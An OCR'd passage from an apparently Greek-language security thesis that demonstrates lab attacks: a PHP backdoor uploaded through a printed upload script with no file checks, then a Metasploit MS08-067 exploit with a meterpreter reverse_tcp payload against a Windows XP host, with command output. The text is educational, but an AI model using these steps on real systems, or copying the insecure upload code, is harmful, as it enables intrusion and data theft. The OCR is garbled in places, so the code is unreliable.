| $11/07/2012$ 03:47 00<br>$<$ DIR>                                                                             |                                                                                           |
| $11/07/2012$ 03:47 00<br>$<$ DIR $>$                                                                          | $\mathbf{a}$                                                                              |
| $11/07/2012$ 03:47 00                                                                                         | 590 bd.php                                                                                |
| $11/07/2012$ 02:35 00                                                                                         | 29.468 new file                                                                           |
| 09/07/2012 11:30 00                                                                                           | 4.414 uploadFile.php                                                                      |
| $3$ File(s)                                                                                                   | 34.472 bytes                                                                              |
|                                                                                                    | 2 Dir(s) 452,556,595,200 bytes free                                                       |
|                                                                                                    | Int authority\system@TheSaint:'pwd' is not recognized as an internal or external command, |
| operable program or batch file.\$                                                                             |                                                                                           |

**Figure 188: Περιεχόµενα φακέλου αποθήκευσης στο server** 

Βλέπουµε ότι βρισκόµαστε στο φάκελο όπου αποθηκεύονται τα αρχεία που στέλνονται στο server και αυτό ήταν αναµενόµενο καθώς εκεί είναι αποθηκευµένο το backdoor που ανεβάσαµε. Πληκτρολογώντας την εντολή **cd ..** κατεβαίνουµε ένα επίπεδο παρακάτω και βρισκόµαστε πλέον στο σκληρό δίσκο του υπολογιστή όπου µπορούµε να δούµε τα περιεχόµενα του.

|                              | operable program or batch file.\$ Cd  |             |                                               |
|------------------------------|---------------------------------------|-------------|-----------------------------------------------|
|                              | nt authority\system@TheSaint:/\$ dir  |             |                                               |
|                              | Volume in drive C has no label.       |             |                                               |
|                              | Volume Serial Number is E476-CB8F     |             |                                               |
|                              |                                       |             |                                               |
| Directory of $C:\ \setminus$ |                                       |             |                                               |
|                              | 24/05/2012 12:12 00                   |             | $1.024$ . rnd                                 |
|                              | $12/12/2011$ 01:30 00 <dir></dir>     |             | Intel                                         |
|                              | $14/07/2009$ $06:20$ $06$ <dir></dir> |             | PerfLogs                                      |
|                              | $08/07/2012$ 11:46 60 <dir></dir>     |             | Program Files                                 |
|                              | $09/07/2012$ $06:45$ $00$ <dir></dir> |             | Program Files (x86)                           |
|                              | $25/06/2012$ 09:11 00 <dir></dir>     |             | SWSetup                                       |
|                              |                                       |             | 08/07/2012 11:46 00 <dir> Users</dir>         |
|                              | $08/07/2012$ 12:00 00<br>OIR>         |             | wamp                                          |
|                              |                                       |             | $09/07/2012$ $01:12$ $00$ <dir> Windows</dir> |
|                              |                                       | $1$ File(s) | $1.024$ bytes                                 |
|                              |                                       |             | 8 Dir(s) 452.556.595.200 bytes free           |
|                              | nt authority\system@TheSaint:/\$      |             |                                               |

**Figure 189: Περιεχόµενα σκληρού δίσκου**

Ύστερα για να δούµε πόσοι λογαριασµοί χρηστών υπάρχουν σε αυτόν τον υπολογιστή µεταβαίνουµε στο φάκελο Users δίνοντας την εντολή **cd Users**.

|                       |                                 | nt authority\system@TheSaint:/Users\$ dir |                                     |
|-----------------------|---------------------------------|-------------------------------------------|-------------------------------------|
|                       | Volume in drive C has no label. |                                           |                                     |
|                       |                                 | Volume Serial Number is E476-CB8F         |                                     |
|                       |                                 |                                           |                                     |
|                       | Directory of C:\Users           |                                           |                                     |
|                       |                                 |                                           |                                     |
| 08/07/2012            | $11:46$ 86                      | $-DIR$                                    |                                     |
| $08/07/2012$ 11:46 00 |                                 | $-DIR$                                    | $\sim$                              |
| 08/07/2012            | $11:47$ 66                      | $-DIR$                                    | Administrator                       |
| $12/12/2011$ 01:53 00 |                                 | $\leq$ DIR $>$                            | Public                              |
| $07/07/2012$ 12:46 00 |                                 |                                           | $0$ The                             |
| 08/07/2012 10:26 00   |                                 | $-DIR$                                    | The Saint                           |
|                       | $1$ File(s)                     |                                           | 0 bytes                             |
|                       |                                 |                                           | 5 Dir(s) 452.556.595.200 bytes free |
|                       |                                 | nt authority\system@TheSaint:/Users\$     |                                     |

**Figure 190: Λογαριασµοί χρηστών**

Παρατηρούµε ότι σε αυτόν τον υπολογιστή, υπάρχουν δύο λογαριασµοί χρηστών, το Administrator και το The Saint. Επιλέγουμε να μεταβούμε στο λογαριασμό του χρήστη The Saint.

|                                                                      |                                 |             | nt authority\system@TheSaint:/Users\$ cd The Saint |  |  |  |  |  |
|----------------------------------------------------------------------|---------------------------------|-------------|----------------------------------------------------|--|--|--|--|--|
|                                                                      |                                 |             |                                                    |  |  |  |  |  |
| nt authority\system@TheSaint:/Users/The Saint\$ dir                  |                                 |             |                                                    |  |  |  |  |  |
| Volume in drive C has no label.<br>Volume Serial Number is E476-CB8F |                                 |             |                                                    |  |  |  |  |  |
|                                                                      |                                 |             |                                                    |  |  |  |  |  |
|                                                                      |                                 |             |                                                    |  |  |  |  |  |
|                                                                      | Directory of C:\Users\The Saint |             |                                                    |  |  |  |  |  |
|                                                                      |                                 |             |                                                    |  |  |  |  |  |
| $08/07/2012$ 10:26 00                                                |                                 | $<$ DIR $>$ |                                                    |  |  |  |  |  |
| 08/07/2012                                                           | $10:26$ 00                      | $<$ DIR $>$ |                                                    |  |  |  |  |  |
|                                                                      | $11/06/2012$ 12:53 00           | $<$ DIR $>$ | .EasyPmd2                                          |  |  |  |  |  |
| $08/07/2012$ 02:42 00                                                |                                 | $<$ DIR $>$ | .iindent                                           |  |  |  |  |  |
| 11/06/2012                                                           | $12:53$ 00                      | $<$ DIR $>$ | .irebel                                            |  |  |  |  |  |
| 01/06/2012                                                           | $12:48$ $@$                     | $<$ DIR $>$ | . m2                                               |  |  |  |  |  |
| $ 07/07/2012$ 12:03 00                                               |                                 | $<$ DIR $>$ | .nbi                                               |  |  |  |  |  |
| 01/06/2012                                                           | $12:47$ 00                      | $-DIR$      | .netbeans                                          |  |  |  |  |  |
| $09/06/2012$ 09:37 00                                                |                                 | $-DIR$      | .netbeans-derby                                    |  |  |  |  |  |
| $24/05/2012$ 03:52 00                                                |                                 | $-DIR$      | Contacts                                           |  |  |  |  |  |
| 11/07/2012                                                           | $02:28$ 00                      | $-DIR$      | Desktop                                            |  |  |  |  |  |
| 08/07/2012                                                           | $10:35$ 00                      | $<$ DIR $>$ | Documents                                          |  |  |  |  |  |
| $11/07/2012$ 12:44 00                                                |                                 | $<$ DIR $>$ | Downloads                                          |  |  |  |  |  |
| $24/05/2012$ 03:52 00                                                |                                 | $<$ DIR $>$ | <b>Eavorites</b>                                   |  |  |  |  |  |
| $24/05/2012$ 03:52 00                                                |                                 | $<$ DIR $>$ | Links                                              |  |  |  |  |  |
| 24/05/2012                                                           | 03:52 00                        | $<$ DIR $>$ | Music                                              |  |  |  |  |  |
| 24/05/2012                                                           | 03:52 00                        | $<$ DIR $>$ | <b>Pictures</b>                                    |  |  |  |  |  |
| 24/05/2012                                                           | 03:52 00                        | $<$ DIR $>$ | Saved Games                                        |  |  |  |  |  |
| 24/05/2012                                                           | 03:52 00                        | $<$ DIR $>$ | Searches                                           |  |  |  |  |  |
| 24/05/2012                                                           | $03:52$ $00$                    | $<$ DIR $>$ | Videos                                             |  |  |  |  |  |
|                                                                      | $0$ File(s)                     |             | 0 bytes                                            |  |  |  |  |  |
|                                                                      |                                 |             | 20 Dir(s) 452.555.300.864 bytes free               |  |  |  |  |  |
|                                                                      |                                 |             | nt authority\system@TheSaint:/Users/The Saint\$    |  |  |  |  |  |
|                                                                      |                                 |             |                                                    |  |  |  |  |  |

**Figure 191: Περιεχόµενα του χρήστη The Saint** 

Είδαµε λοιπόν πως µε ένα αρχείο backdoor µπορούµε να αποκτήσουµε πρόσβαση σε έναν υπολογιστή µέσω έναν διακοµιστή που τρέχει σε αυτό, να δούµε τα περιεχόµενα του, και επίσης τα περιεχόµενα του υπολογιστή που βρίσκεται ο διακοµιστής. Είναι σηµαντικό να πούµε ότι η επίθεση αυτή πετυχαίνει µόνο σε απλές ιστοσελίδες η οποίες δεν έχουν ρυθµιστεί σωστά και έχουν κενά ασφαλείας. Έχοντας ανεβάσει το backdoor, ο επιτιθέµενος πλέον µπορεί να αποκτήσει οποιαδήποτε στιγµή θέλει πρόσβαση στον διακοµιστή.

## *8.3.2 Κώδικας PHP για upload*

#### $\langle$ ?php

```
$target_path = "C:/wamp/www/webpages/upload/";
      $target path = \frac{1}{2} path . basename($ FILES["filename"]["name"]);
      \text{Success} = \text{``<}p \text{ style=\\"line-height:150%; font-size:30px; font-style:oblique; font- family:\"Times New Roman\", Times, serif\"> File Uploaded Succesfully !</p>"; 
      if (\$ FILES["filename"]["error"] > 0)
\{ echo "There was an error while uploading file ". 
       $_FILES["filename"]["name"] . "<br/>"; 
              if (\$ FILES["filename"]["error"] == 1)
\{ echo "The uploaded file exceeds the upload_max_filesize directive in 
                     php.ini. \langlebr/";
                     echo "Error code : " . $_FILES["filename"]["error"] . "<br/>>br/>":
 } 
              elseif ($ FILES["filename"]["error"] = 3)
\{echo "The uploaded file was only partially uploaded \langle br \rangle";
                     echo "Error code : " . $_FILES["filename"]["error"] . "<br/>>br/>";
 } 
              elseif ($ FILES["filename"]["error"] == 4 )
\{echo "No file was uploaded. Please choose a file... \langle br \rangle";
                     echo "Error code : " . $_FILES["filename"]["error"] . "<br/>>br/>";
 } 
              elseif ($FILES['filename'']["error"] = 7)
\{echo "Failed to write file to disk. \langle br \rangle";
                     echo "Error code : " . $_FILES["filename"]["error"] . "<br/>>br/>";
 } 
        } 
       else 
\left\{\begin{array}{c} \end{array}\right\} if (file_exists($target_path)) 
\{ echo "A file named " . $_FILES["filename"]["name"] . " already exists 
                      in the server"; 
 } 
               else 
\{ move_uploaded_file($_FILES["filename"]["tmp_name"], 
                      $target_path); 
                      echo $success;
```
echo "<font style =  $\langle$ "margin:3px $\langle$ "; size= $\langle$ "3 $\rangle$ " color =  $\langle$ "red $\langle$ "> File stored in </font> " . "<font size=\"2\">" . \$target\_path . "</font>" . " $\text{br/s}$ ";

echo "<font style =  $\langle$ "margin:3px $\langle$ "; size= $\langle$ "3 $\rangle$ " color =  $\langle$ "red $\rangle$ "> Upload:  $\langle$  /font > " . " $\langle$  font size =  $\langle$  "2 $\rangle$ " > " . \$\_FILES["filename"]["name"] . "</font>" . "<br/> '<br/>br />";

echo "<font style =  $\langle$ "margin:3px $\langle$ "; size= $\langle$ "3 $\rangle$ " color =  $\langle$ "red $\rangle$ "> Type:  $\langle$  /font >" . " $\langle$  font size =\"2\">" . \$\_FILES["filename"]["type"] . "</font>". "<br/> "<br/>>br />";

echo "<font style =  $\langle$ "margin:3px $\langle$ "; size= $\langle$ "3 $\rangle$ " color =  $\langle$ "red $\langle$ "> Size:  $\langle$  /font >" . " $\langle$  font size= $\langle$ "2 $\rangle$ ">". (\$\_FILES["filename"]["size"] / 1024) ."</font>". "<font size=\"2\"> Kb </font> <br/> <br/>bot>;

```
echo "<font style = \langle"margin:3px\langle"; size=\langle"3\rangle" color = \langle"red\rangle"> Temp
                            file: \langle font>" . "\langle font size=\langle"2\rangle" >" .
         $ FILES["filename"]["tmp_name"] . "</font>" . "<br/> \tml>";
 }
```

```
 }
```
?>

## **8.5 Υποκλοπή δεδομένων δεδομένων από τον υπολογιστή του χρήστη**

Έχοντας δείξει κάποια βασικά πράγματα για το Metasploit, σε αυτή την ενότητα θα προχωρήσουµε την επίθεση µας στο χρήστη σε διαφορετικό επίπεδο. Αυτή τη φορά θα υποκλέψουμε αρχεία του χρήστη που αυτός διαθέτει στον υπολογιστή του. Επίσης, θα δείξουµε το τι βλέπει ο χρήστης βλέπει ο τη στιγµή της επίθεσης, παίρνοντας ένα στιγµιότυπο παίρνοντας από τον υπολογιστή του, κ.α. Τέλος, θα δείξουµε πως αφού έχουµε αποκτήσει πρόσβαση στον υπολογιστή και έχουμε υποκλέψει ότι αρχεία θέλουμε, μπορούμε να απενεργοποιήσουμε τον υπολογιστή του θύματος απομακρυσμένα.

#### *8.5.1 Εκτέλεση επίθεσης*

Όπως και στις προηγούμενες επιθέσεις σε αυτό το κεφάλαιο, ο επιτιθέμενος χρησιμοποιεί λειτουργικό σύστημα Linux-BackTrack με IP 10.14.37.209, και το θύμα Windows XP SP 1 με IP 10.14.37.57 . Η αδυναμία την οποία θα εκμεταλλευτούμε είναι γνωστή με το όνομα MS08-067. Η αδυναμία αυτή επιτρέπει την απομακρυσμένη εκτέλεση κώδικα αν ένας υπολογιστής λάβει ένα κατασκευασμένο RPC πακέτο. Για περισσότερα σχετικά με αυτή την αδυναμία επισκεφτείτε το <u>http://technet.microsoft.com/en-</u> us/security/bulletin/ms08-067.

Αρχικά ξεκινάμε και βλέπουμε αν ο υπολογιστής του θύματος είναι ευάλωτος και ποιες θύρες έχει ανοικτές. Αυτό το κάνουμε χρησιμοποιώντας το εργαλείο Nmap.



**Figure Figure 192: Έλεγχος για αδυναµίες στο θύµα**

Στην παραπάνω εικόνα δίνοντας την εντολή που είναι μαρκαρισμένη με πράσινο χρώμα (1) τρέχουμε το Nmap με παραμέτρους το *--script=smb-check-vulns* η οποία ελέγχει αν ο υπολογιστής του θύματος είναι ευάλωτος στην αδυναμία που αναφέραμε πιο πάνω. Για περισσότερες πληροφορίες σχετικά με τις παραμέτρους τρέξτε την εντολή nmap -h. Επίσης παρατηρούμε τις θύρες και υπηρεσίες που αυτός ο υπολογιστής έχει ανοικτές (2). Αυτή είναι μία πολύ καλή πληροφορία για διάφορες άλλες επιθέσεις. Τέλος (3), βλέπουμε ότι το Nmap αναφέρει το MS08-067: VULNERABLE . Η πληροφορία αυτή αποτελεί μία καλή ένδειξη ότι ο υπολογιστής του θύματος είναι ευάλωτος στη συγκεκριμένη αδυναμία.

Το επόµενο βήµα είναι να βήµα επιλέξουµε το exploit που θα χρησιµοποιήσουµε για την επίθεσης µας. Το exploit που διαλέγουµε φαίνεται στην παρακάτω εικόνα. παρακάτω

| msf > search netapi                                                                                        |                              |      |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------|------|----------------------------------------------------------------------------------------------------|
| Matching Modules                                                                                           |                              |      |                                                                                                    |
| Name                                                                                                    | Disclosure Date Rank         |      | Description                                                                                                 |
| $\cdots$<br>exploit/windows/smb/ms03 049 netapi 2003-11-11 00:00:00 UTC good<br>rnateComputerName Overflow | **************               | ---- | -----------<br>Microsoft Workstation Service NetAddAlte                                                     |
| exploit/windows/smb/ms06 040 netapi<br>calize Overflow                                                     | 2006-08-08 00:00:00 UTC good |      | Microsoft Server Service NetpwPathCanoni                                                                    |
| IPCConnect Overflow                                                                                        |                              |      | exploit/windows/smb/ms06 070 wkssvc 2006-11-14 00:00:00 UTC manual Microsoft Workstation Service NetpManage |
| exploit/windows/smb/ms08 067 netapi<br>tack Corruption                                                     |                              |      | 2008-10-28 00:00:00 UTC great Microsoft Server Service Relative Path S                                      |
|                                                                                                    |                              |      |                                                                                                    |
| msf > use exploit/windows/smb/ms08 067 netapi<br>exploit(ms08 067 netapi)<br>mst                           |                              |      |                                                                                                    |

**Figure 193: Επιλογή exploit** 

Το exploit αυτό θα εγκαθιδρύσει μία σύνδεση με το θύμα, επιτρέποντας μετά στο θύμα να συνδεθεί πίσω στον επιτιθέμενο σε μια θύρα που θα καθορίσει ο επιτιθέμενος. Ύστερα επιλέγουμε το payload που θα στείλουμε στο θύμα ώστε να πετύχει η επίθεση. Το payload αυτό φαίνεται στην παρακάτω εικόνα. Επίσης δείχνουμε και τα λειτουργικά συστήματα τα οποία μπορεί να πλήξει αυτό το payload. Ύστερα επιλέγουμε το λειτουργικό σύστημα που αντιστοιχεί σε αυτό που χρησιμοποιεί ο χρήστης.

|                | msf exploit(ms08 067 netapi) > set PAYLOAD windows/meterpreter/reverse tcp<br>PAYLOAD => windows/meterpreter/reverse tcp<br>msf exploit(ms08 067 netapi) > show targets |
|----------------|----------------------------------------------------------------------------------------------------|
|                | Exploit targets:                                                                                                    |
| Ιd             | Name                                                                                                    |
| Θ              | Automatic Targeting                                                                                                    |
|                | Windows 2000 Universal                                                                                                    |
| 2              | Windows XP SP0/SP1 Universal                                                                                                    |
| з              | Windows XP SP2 English (AlwaysOn NX)                                                                                                    |
| $\overline{4}$ | Windows XP SP2 English (NX)                                                                                                    |
| 5.             | Windows XP SP3 English (AlwaysOn NX)                                                                                                    |
| б              | Windows XP SP3 English (NX)                                                                                                    |
| 7              | Windows 2003 SP0 Universal                                                                                                    |
| 8              | Windows 2003 SP1 English (NO NX)                                                                                                    |

**Figure 194: Επιλογή payload και target** 



**Figure 195: Καθορισµός TARGET** 

Το επόµενο βήµα είναι να πούµε στο exploit που έχουµε διαλέξει, την IP του επιτιθέµενου, την IP του θύµατος, καθώς και τη θύρα όπου θα συνδεθεί το θύµα στον υπολογιστή του επιτιθέµενου. Όλα αυτά φαίνονται στην παρακάτω εικόνα.

## **LHOST = Local Host (attacker), RHOST= Remote Host (victim), LPORT= Local Port (port in attacker's computer)**



**Figure 196: Καθορισµός άλλων παραµέτρων**

Πριν ξεκινήσουµε την επίθεση βλέπουµε για τελευταία φορά αν όλες οι παράµετροι είναι ρυθµισµένες σωστά όπως φαίνεται παρακάτω.



**Figure 197: Όλες οι παράµετροι**

Ξεκινάμε λοιπόν την επίθεση μας. Η επίθεση αυτή θα είναι λίγο διαφορετική από αυτές που δείξαμε στις προηγούμενες ενότητες, καθώς θα μας οδηγήσει σε ένα άλλο εργαλείο που λέγεται *Meterpreter*. Το εργαλείο Το αυτό θα µας επιτρέψει να εφαρµόσουµε όλα αυτά που αναφέραμε στην εισαγωγή αυτής της ενότητας. Παρακάτω φαίνεται η επίθεση και το εργαλείο Meterpreter.



#### **Figure 198: Εκκίνηση επίθεσης**

Η επίθεση πέτυχε! Τώρα πλέον έχουµε τον έλεγχο του υπολογιστή του θύµατος. Παρατηρούμε ότι το Meterpreter έχει δημιουργήσει μια συνεδρίαση (session) μεταξύ του επιτιθέμενου και του θύματος. Πληκτρολογώντας την εντολή **help** μπορούμε να δούμε τις διαθέσιμες εντολές που μας παρέχει το Meterpreter. Τώρα θα ξεκινήσουμε να δείχνουμε μια σειρά από πράγµατα που µπορού που µπορούµε να κάνουµε.

Αρχικά βλέπουμε τις δικτυακές ρυθμίσεις του θύματος πληκτρολογώντας την εντολή **ipconfig**.

| meterpreter > ipconfig                 |                                                                          |
|----------------------------------------|--------------------------------------------------------------------------|
| Interface 1                            |                                                                          |
|                                        | Name : MS TCP Loopback interface                                         |
|                                        | Hardware MAC : 00:00:00:00:00:00                                         |
| MTU : 1520<br>IPv4 Address : 127.0.0.1 |                                                                          |
| IPv4 Netmask : 255.0.0.0               |                                                                          |
| Interface 2                            |                                                                          |
|                                        | Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport |
|                                        | Hardware MAC : 00.0c:29:54:8d:79                                         |
| MTU<br>1500                            |                                                                          |
|                                        | IPv4 Address : 10 14 37 57                                               |
|                                        | IPv4 Netmask : 255.255 0 0                                               |
| <u>meterpreter</u> >                   |                                                                          |

**Figure Figure 199: ∆ικτυακές ρυθµίσεις του θύµατος**

Παίρνουμε γενικές πληροφορίες για το σύστημα του θύματος όπως φαίνεται παρακάτω.

| meterpreter > sysinfo      |                                            |
|----------------------------|--------------------------------------------|
| Computer : VULNERAB-52RA7R |                                            |
| 0S.                        | : Windows XP (Build 2600, Service Pack 1). |
| Architecture x86           |                                            |
| System Language : en US    |                                            |
| Meterpreter : x86/win32    |                                            |
| meterpreter >              |                                            |

**Figure 200: Πληροφορίες συστήµατος**

Παρακάτω βλέπουµε τις διεργασίες που τρέχουν στον υπολογιστή του θύµατος δίνοντας την εντολή **ps** . Για να µπορέσουµε να κάνουµε πιο ενδιαφέροντες επιθέσεις πρέπει να µεταφερθούµε στην διεργασία **explorer.exe**. Σε αυτή τη διεργασία µπορούµε να δούµε όλα τα αρχεία του χρήστη. Αυτό το κάνουµε µε την εντολή **migrate**.

| Process List  | meterpreter > ps |                                       |            |            |                              |                                      |
|---------------|------------------|---------------------------------------|------------|------------|------------------------------|--------------------------------------|
|               |                  |                                       |            |            |                              |                                      |
| PID           | PPID             | Name                                  | Arch       | Session    | User                         | Path                                 |
| 0             | 0.               | [System Process]                      |            | 4294967295 |                              |                                      |
| 4             | Θ                | System                                | <b>X86</b> | Θ          | NT AUTHORITY\SYSTEM          |                                      |
| 500           | 4                | smss.exe                              | X86        | 0          | NT AUTHORITY\SYSTEM          | \SystemRoot\System32\smss.exe        |
| 572           | 500              | csrss exe                             | x86        | 0          | NT AUTHORITY\SYSTEM          | \??\C:\WINDOWS\system32\csrss.exe    |
| 596           | 500              | winlogon.exe                          | x86        | 0          | NT AUTHORITY\SYSTEM          | \??\C:\WINDOWS\system32\winlogon.exe |
| 640           | 596              | services.exe                          | x86        | 0          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\services.exe     |
| 652           | 596              | lsass exe                             | x86        | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\lsass.exe        |
| 820           | 640              | svchost exe                           | x86        | 0          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\svchost.exe      |
| 876           | 596              | wpabaln.exe                           | x86        | 0          | VULNERAB-52RA7R\Owner        | C:\WINDOWS\System32\wpabaln.exe      |
| 932           | 640              | svchost.exe                           | X86        | 0          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\System32\svchost.exe      |
| 1104          | 640              | svchost.exe                           | x86        | 0          | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\System32\svchost.exe      |
| 1136          | 640              | svchost.exe                           | x86        | 0          | NT AUTHORITY\LOCAL SERVICE   | C:\WINDOWS\System32\svchost.exe      |
| 1304          | 640              | spoolsv.exe                           | <b>X86</b> | 0          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\spoolsv.exe      |
